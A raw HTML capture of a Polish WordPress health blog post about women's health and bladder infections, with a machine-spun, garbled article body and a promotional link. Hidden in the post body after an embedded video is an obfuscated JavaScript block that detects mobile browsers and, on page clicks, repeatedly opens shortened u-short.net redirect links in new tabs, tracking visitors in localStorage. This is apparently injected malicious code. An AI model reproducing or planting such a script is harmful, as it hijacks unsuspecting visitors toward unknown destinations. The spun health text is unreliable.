

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://informacje.katalogzeta.elk.pl/cialo-ludzkie-bez-tajemnic-nie-wstydz-sie-doktora/
body_size: 10583
content:
<!DOCTYPE html>
<html class="no-js" lang="pl-PL">
<head>
	<meta charset="UTF-8">
	<!-- Platinum Seo Pack, version 2.1.7 by Techblissonline-->
<title>Ciało ludzkie bez tajemnic - nie wstydź się doktora – Informacje katalog zeta</title>
<meta name="description" content="Nie do dziś wiadomo, że zdrowie jest niezmiernie drogocenne, zarówno dla kobiet jak oraz mężczyzn. Niemniej jednak kobiety muszą szczególnie zadbać o własne zdrowie, formę oraz urodę. Zdrowe ciało ludzkie nie oznacza pod żadnym pozorem zdrowej psychiki." />
<meta name="robots" content="index,follow" />
<link rel="canonical" href="http://informacje.katalogzeta.elk.pl/cialo-ludzkie-bez-tajemnic-nie-wstydz-sie-doktora/" />

<!--Techblissonline Platinum SEO and Social Pack Tracer ends here -->

	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">
	<link rel="stylesheet" type="text/css" media="all" href="http://informacje.katalogzeta.elk.pl/wp-content/themes/ribbon/style.css" />
	<link rel="pingback" href="http://informacje.katalogzeta.elk.pl/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<style type="text/css">
body {background-color:#cbcbcb;}
.nav-previous a:hover,.nav-next a:hover,#commentform input#submit,#searchform input[type="submit"],.home_menu_item,.secondary-navigation a:hover, .post-date-ribbon,.currenttext, .pagination a:hover,.readMore a,.mts-subscribe input[type="submit"] {background-color:#14ea21; }
#tabber .inside li .meta b,footer .widget li a:hover,.fn a,.reply a,#tabber .inside li div.info .entry-title a:hover, #navigation ul ul a:hover,.single_post a, a:hover, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, a, .sidebar.c-4-12 a:hover, .top a:hover {color:#14ea21; }
.corner {border-color: transparent transparent #14ea21 transparent;}
.secondary-navigation, footer, .sidebar #searchform input[type="submit"]:hover, .readMore a:hover, #commentform input#submit:hover { background-color: #364956; }
</style>
	<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Informacje katalog zeta &raquo; Kanał z wpisami" href="http://informacje.katalogzeta.elk.pl/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/informacje.katalogzeta.elk.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.8"}};
			/*! This file is auto-generated */
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='GoogleFonts-css'  href='http://fonts.googleapis.com/css?family=Monda%3Aregular%2Cbold&#038;v1&#038;ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://informacje.katalogzeta.elk.pl/wp-includes/css/dist/block-library/style.min.css?ver=5.4.8' type='text/css' media='all' />
<link rel='stylesheet' id='yuzo-related-post-ilen-css'  href='http://informacje.katalogzeta.elk.pl/wp-content/plugins/yuzo-related-post/assets/css/style.css?ver=5.4.8' type='text/css' media='all' />
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.7.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jqueryui/1.9.2/jquery-ui.min.js?ver=1.8.16'></script>
<script type='text/javascript' src='http://informacje.katalogzeta.elk.pl/wp-content/themes/ribbon/js/modernizr.min.js?ver=5.4.8'></script>
<script type='text/javascript' src='http://informacje.katalogzeta.elk.pl/wp-content/themes/ribbon/js/customscript.js?ver=5.4.8'></script>
<link rel='https://api.w.org/' href='http://informacje.katalogzeta.elk.pl/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://informacje.katalogzeta.elk.pl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://informacje.katalogzeta.elk.pl/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Leczenie nadwagi' href='http://informacje.katalogzeta.elk.pl/leczenie-nadwagi/' />
<link rel='next' title='Wystąpienia- w jaki sposób napisać dobre oraz skuteczne wystąpienie okolicznościowe' href='http://informacje.katalogzeta.elk.pl/wystapienia-w-jaki-sposob-napisac-dobre-oraz-skuteczne-wystapienie-okolicznosciowe/' />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="http://informacje.katalogzeta.elk.pl/cialo-ludzkie-bez-tajemnic-nie-wstydz-sie-doktora/" />
<link rel='shortlink' href='http://informacje.katalogzeta.elk.pl/?p=114' />
<link rel="alternate" type="application/json+oembed" href="http://informacje.katalogzeta.elk.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.katalogzeta.elk.pl%2Fcialo-ludzkie-bez-tajemnic-nie-wstydz-sie-doktora%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://informacje.katalogzeta.elk.pl/wp-json/oembed/1.0/embed?url=http%3A%2F%2Finformacje.katalogzeta.elk.pl%2Fcialo-ludzkie-bez-tajemnic-nie-wstydz-sie-doktora%2F&#038;format=xml" />
<link rel="alternate nofollow" type="application/rss+xml" title="Informacje katalog zeta &raquo; Ciało ludzkie bez tajemnic &#8211; nie wstydź się doktora Kanał z komentarzami" href="http://informacje.katalogzeta.elk.pl/cialo-ludzkie-bez-tajemnic-nie-wstydz-sie-doktora/feed/" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "http://informacje.katalogzeta.elk.pl/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '114';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = false;
	window._wp_rp_post_title = 'Cia%C5%82o+ludzkie+bez+tajemnic+-+nie+wstyd%C5%BA+si%C4%99+doktora';
	window._wp_rp_post_tags = ['kobiece+cia%C5%82o', 'kobiece+problemy+intymne', 'problemy+intymne+kobiet', 'wstydliwe+nietrzymanie+moczu', 'wstydliwe+problemy+kobiet', 'cia%C5%82o+bez+tajemnic', 'zdrowie', 'form', 'a', 'ci', 'boi', 'dla', 'pci', 'da', 'inn', 'pod', 'bd', 'si', 'tak', 'od', 'na', 'bada'];
	window._wp_rp_promoted_content = false;
</script>
</head>
<body id ="blog" class="post-template-default single single-post postid-114 single-format-standard main cat-2-id">
	<header class="main-header">
		<div class="container">
			<div id="header">
																<h2 id="logo">
								<a href="http://informacje.katalogzeta.elk.pl">Informacje katalog zeta</a>
							</h2><!-- END #logo -->
													 <div class="widget-header">
											            </div>             
			</div><!--#header-->
            <div class="secondary-navigation">
				<nav id="navigation" >
											<ul class="menu">
								<li class="cat-item cat-item-16"><a href="http://informacje.katalogzeta.elk.pl/category/alergie/">Alergie</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://informacje.katalogzeta.elk.pl/category/bez-kategorii/">Bez kategorii</a>
</li>
	<li class="cat-item cat-item-38"><a href="http://informacje.katalogzeta.elk.pl/category/inne-tematy/">Inne tematy</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://informacje.katalogzeta.elk.pl/category/przepisy-i-deita/">Przepisy i deita</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://informacje.katalogzeta.elk.pl/category/uroda/">Uroda</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://informacje.katalogzeta.elk.pl/category/zdrowie/">Zdrowie</a>
</li>
						</ul>
									</nav>
			</div>
		</div><!--.container-->        
	</header>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-114" class="g post post-114 type-post status-publish format-standard has-post-thumbnail hentry category-zdrowie tag-cialo-bez-tajemnic tag-kobiece-cialo tag-kobiece-problemy-intymne tag-problemy-intymne-kobiet tag-wstydliwe-nietrzymanie-moczu tag-wstydliwe-problemy-kobiet cat-2-id has_thumb">
						<div class="single_post">
							<div class="post-date-ribbon"><div class="corner"></div>17 kw. 2015</div>
															<div class="breadcrumb"><a href="http://informacje.katalogzeta.elk.pl" rel="nofollow">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="http://informacje.katalogzeta.elk.pl/category/zdrowie/" rel="nofollow">Zdrowie</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Ciało ludzkie bez tajemnic &#8211; nie wstydź się doktora</div>
														<header>
								<h1 class="title single-title">Ciało ludzkie bez tajemnic &#8211; nie wstydź się doktora</h1>
								<span class="theauthor single-postmeta">Posted in <a href="http://informacje.katalogzeta.elk.pl/category/zdrowie/" rel="nofollow">Zdrowie</a> By <a rel="nofollow" href="http://informacje.katalogzeta.elk.pl/author/adminsmiecnowe/" title="Wpisy od adminsmiecnowe" rel="author">adminsmiecnowe</a> On 17 kwietnia, 2015</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
								<p>Nie do dziś wiadomo, że zdrowie jest niezmiernie drogocenne, zarówno dla kobiet jak oraz mężczyzn. Niemniej jednak kobiety muszą szczególnie zadbać o własne zdrowie, formę oraz urodę. Zdrowe ciało ludzkie nie oznacza pod żadnym pozorem zdrowej psychiki. Damy mają całkiem inną gospodarkę hormonalną, narażone są na wiele wahań oraz zmian hormonalnych począwszy od dojrzewania, poprzez ciążę, menstruacje i menopauzę. Całym stworzonym przez nas życiem kierują hormony. A kiedy coś złego dzieje się w układzie hormonalnym natychmiast jest to widoczne oraz odczuwalne na zewnątrz. Dlatego jeśli tylko coś na niepokoi powinnyśmy skonsultować się natychmiast z stworzonym przez nas lekarzem. Sporo kobiet boi się badań, bądź bagatelizuje swoje niedogodności. Niestety takie zachowania są w stanie doprowadzić do istotnej choroby i groźnych następstw. Zdrowie kobiety żąda wyjątkowego podejścia, specjalnej opieki. Choroby ginekologiczne to nie jedyne schorzenia jakie grożą kobietom. <a href="http://cialobeztajemnic.pl/liposukcja-wzgorka-lonowego/" title="wstydliwe problemy kobiet">Ciało bez tajemnic</a> W następstwie tego tak znacząca jest profilaktyka, która niestety nie jest doceniana wśród Polek. Wcześniejsze dbanie o siebie, nie tylko robienie harmonijnych testów wspiera każdej kobiecie w walce o zdrowie solidny nastrój oraz ładny wygląd. O zdrowie zawsze należałoby zadbać, niezależnie od wieku czy płci. Od zdrowia zależy jakość stworzonego przez nas życia, a każdy przecież pragnie czuć się i wyglądać wspaniale. Wskutek tego nie ignoruj własnego zdrowia. Budowa ciała ludzkiego kobiety sprzyja rozwojowi pewnych choróbsk. Do najczęstszych przypadłości kobiecych należy zapalenie pęcherza moczowego. Te infekcje z powodu takiej a nie innej budowy ciała kobiety zdarzają się nagminniej właśnie paniom, rzadziej facetom.</p>
<p>Zobacz film:<br />
<iframe width="560" height="315" src="https://www.youtube.com/embed/HIckDVKzXbE" frameborder="0" allowfullscreen></iframe><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x55\x6a\x68\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x43\x71\x57\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x4e\x6e\x58\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6f\x64\x58\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x52\x77\x43\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x78\x4c\x65\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x71\x49\x56\x32\x63\x302','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6d\x66\x48\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x6e\x65\x4f\x30\x63\x320','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x73\x68\x6f\x72\x74\x2e\x6e\x65\x74\x2f\x59\x74\x51\x31\x63\x301',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>

<div class="wp_rp_wrap  wp_rp_vertical_m" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">More from my site</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-96" data-post-type="none" ><a href="http://informacje.katalogzeta.elk.pl/problemy-intymne-pan/" class="wp_rp_title">Problemy intymne pań</a></li><li data-position="1" data-poid="in-105" data-post-type="none" ><a href="http://informacje.katalogzeta.elk.pl/kiedy-operacja-brzucha/" class="wp_rp_title">Kiedy operacja brzucha?</a></li><li data-position="2" data-poid="in-143" data-post-type="none" ><a href="http://informacje.katalogzeta.elk.pl/naturalna-witamina-d3/" class="wp_rp_title">naturalna witamina d3</a></li><li data-position="3" data-poid="in-36" data-post-type="none" ><a href="http://informacje.katalogzeta.elk.pl/alergia-mozliwa-do-pokonania/" class="wp_rp_title">Alergia możliwa do pokonania</a></li><li data-position="4" data-poid="in-111" data-post-type="none" ><a href="http://informacje.katalogzeta.elk.pl/leczenie-nadwagi/" class="wp_rp_title">Leczenie nadwagi</a></li><li data-position="5" data-poid="in-66" data-post-type="none" ><a href="http://informacje.katalogzeta.elk.pl/czy-wizyta-u-kosmetyczki-moze-zaszkodzic/" class="wp_rp_title">czy wizyta u kosmetyczki może zaszkodzić</a></li></ul></div></div>
<div class='yuzo_related_post'><div class='clear'><h3>Related Post</h3></div>
			    <div class="relatedthumb" style="width:125px;">  
			        <a rel="external" href="http://informacje.katalogzeta.elk.pl/problemy-intymne-pan/">
			        <img width="120" height="110" src="http://informacje.katalogzeta.elk.pl/wp-content/uploads/2015/03/4696-4646-ico-wu-150x150.jpg" />
			        <span style="font-size:13px;">Problemy intymne pań</span>
			        </a>  
			    </div></div><style>
	    			.yuzo_related_post img{width:120px !important; height:110px !important;}
	    			.yuzo_related_post .relatedthumb{line-height:15px;background:#FFF !important;}
	    			.yuzo_related_post .relatedthumb:hover{background:#fcf8b5 !important}
	    	    </style> <script>
				jQuery(function() {
					jQuery('.yuzo_related_post').equalizer({ overflow : 'relatedthumb2' });
				});
				</script>																							</div>
						</div><!--.post-content box mark-links-->
													<div class="postauthor">
								<h4>About Author</h4>
								<img alt='' src='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=85&#038;d=mm&#038;r=g' srcset='http://2.gravatar.com/avatar/e59cdfc82e93c1ed5ffb8f946376d750?s=170&#038;d=mm&#038;r=g 2x' class='avatar avatar-85 photo' height='85' width='85' />								<h5>adminsmiecnowe</h5>
								<p></p>
							</div>
						  
							
							<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>								<li class="">
									<a rel="nofollow" class="relatedthumb" href="http://informacje.katalogzeta.elk.pl/leczenie-nadwagi/" rel="bookmark" title="Leczenie nadwagi">
										<span class="rthumb">
											 <img width="200" height="125" src="http://informacje.katalogzeta.elk.pl/wp-content/uploads/2015/04/436-1581-ico-wu-200x125.jpg" class="attachment-related size-related wp-post-image" alt="" title="" />																					</span>
										<span class="rp_title">Leczenie nadwagi</span>
									</a> 
								</li>
																<li class="">
